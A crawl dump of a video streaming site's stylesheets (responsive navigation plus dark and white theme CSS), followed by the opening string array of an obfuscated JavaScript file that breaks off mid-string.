	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2242
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
	width: 100%;
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/white.css
body_size: 2652
content:
/*觅知博客  www.98dou.cn*/
body {
	color: #282828;
	background: #fff
}

a {
	color: #282828;
}

#header::after {
	background: #eaedf1
}

.search-box {
	background-color: #fff;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22);
}

.module-item-text {
	color: rgba(0, 0, 0, .4)
}

.module-item-content {
	background: #fff;
}

.module-item-style.video-tag a {
	background: #eaedf1;
	color: rgba(0, 0, 0, .62)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background: #fff;
}

.ac_bg,
.ac_hot,
.ac_items {
	background: rgba(255, 255, 255, .9);
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #eaedf1
}

.library-box::after {
	background-color: #eaedf1
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
}

.library-stat {
	color: rgba(0, 0, 0, .62)
}

#footer {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .51);
}

.drop-content-box {
	background: #fff;
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.drop-tips {
	color: rgba(0, 0, 0, .4)
}

.icon-clear {
	color: #282828;
}

.drop-content-items::before {
	border-bottom-color: #fff;
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.page #header {
	background: #eaedf1
}

.popup {
	background: #fff;
}

.popup::after {
	background: #eaedf1;
}

.popup-title::after {
	background: #fde6dd;
}

.handle-more-drop .block-name {
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o i {
	color: rgba(0, 0, 0, .83);
}

#report-popup::after {
	background: #d7dae1
}

.report-content {
	background: #eaedf1;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #fff;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #fff;
}

.video-info-itemtitle {
	color: rgba(0, 0, 0, .51)
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68);
}

.video-info-aux .tag-link {
	background: #eaedf1;
	color: rgba(0, 0, 0, .68);
}

.view .video-info .page-title {
	color: rgba(7, 7, 10, .92)
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.box::before {
	background: #fff
}

.box::after,
.box::before {
	background: transparent;
}

/*button.share-btn{color:#333;}*/



.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
}



.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}


.video-serial {
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	background: #eaedf1;
}

.search-stat h2 {
	color: rgba(0, 0, 0, .68);
}

.module-tab-item small {
	color: rgba(0, 0, 0, .4);
}

.module-search-item {
	background: #f7f8f9;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.search #header {
	background: 0 0
}

.article-content b::after {
	background: #ffd41e;
}

.article main::after {
	background: #eaedf1;
}

.grid-item i {
	background: #f3f5f7;
}

.grid-more-link {
	color: #ff2a14
}

.module-player-list {
	background: #eaedf1;
}

@media (min-width: 1239px) {
	.player-side-playlist {
		background: #232328;
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328;
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328;
	}
}

.btn-block-o i {
	color: rgba(0, 0, 0, .51);
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-title p {
	color: rgba(0, 0, 0, .4)
}

.module-row-info a {
	color: rgba(0, 0, 0, .83)
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
	}

	.module-player-tab .module-tab-name {
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .module-tab-name {
		background: #eaedf1;
	}

	.sort-list .module-tab-name i {
		color: #ff2a14;
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
	}

	.module-tab .module-tab-items {
		background-color: #fff;
	}

	.module-sorttab .module-blocklist a {
		background: #f3f5f7
	}

	.sort-list .sort-button {
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(255, 255, 255, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #eaedf1;
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: rgba(255, 255, 255, .9);
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: rgba(0, 26, 58, .16)
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #fff;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
	}

	.play #header {
		background: #000;
	}
}

.bottom-line:after {
	border-bottom: 1px solid #EEEEEE !important;
}

.form-control {
	background-color: #F5F5F5 !important;
	border: 1px solid #EEEEEE !important;
}

.btn-default {
	border: 1px solid #f5f5f5 !important;
	background-color: #f5f5f5 !important;
	color: #333333 !important;
}

.btn-primary {
	color: #FFFFFF !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #25252b !important;
	color: #25252b !important;
}

.top-line-dot:before {
	border-top: 1px dotted #EEEEEE !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #f5f5f5 !important;
}

.top-line:before {
	border-top: 1px solid #EEEEEE !important;
}

.mobile-open .search-box .cancel-btn {
	background: 0 0 !important;
}

.split-line {
	background-color: #EEEEEE !important;
}

.newsbg {
	background: #f3f5f7 !important;
}

.badge {
	background-color: #EEEEEE !important;
}

.mxonefoot {
	background: #fff;
	border-top: 1px solid #fff;
}


.bgys {
	background: #eaedf1 !important;
}

.search-cupfox {
	background: #fff
}

.search-cupfox::after {
	background: #d7dae1;
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #e3e6eb
	}
}

.homepage .header-content .search-box {
	background: #fff;
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

a.text-list-item {
	color: #282828;
}

.mxone-modal__content {
	background: #fff;
}

.user-title {
	color: #333;
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92);
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92);
	}

	.nav .nav-menu-item span {
		color: rgba(7, 7, 10, .62);
	}

	.header-content::after {
		background: #d7dae1;
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5;
	}

	.module-tab-drop .module-tab-item {
		color: rgba(0, 0, 0, .83);
	}
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	color: #282828;
}

.keyword {
	color: #282828;
}

.order {
	color: #b0b0b0;
}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item {
	background: hsla(0, 0%, 100%, 0);
	border: 1px solid #f5f5f5;
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}


.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.text-list-title h3,
.text-list-title p {
	color: #282828;
}

.mx-mac_msg_jump{
   	box-shadow:0 7px 21px rgba(149,157,165,.22);
}
.mx-mac_msg_jump .msg_jump_tit{
     	color:#222;}
.mx-mac_msg_jump .text{
         	color:#222;
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #fff  inset
}
.mx-mac_msg_jump .form .item1{
	border-color:#f2f2f2
}


.module-items .pack_reserve p{background: #ffffff;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 16% / 87%);}
.homepage_homepage_channelnav {background-color: #fff;}

.homepage_homepage_channelnav .homepage_opt_wrap a img{background-color:#191619c7}

.actor_part{background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef;}
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 30461
content:
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw=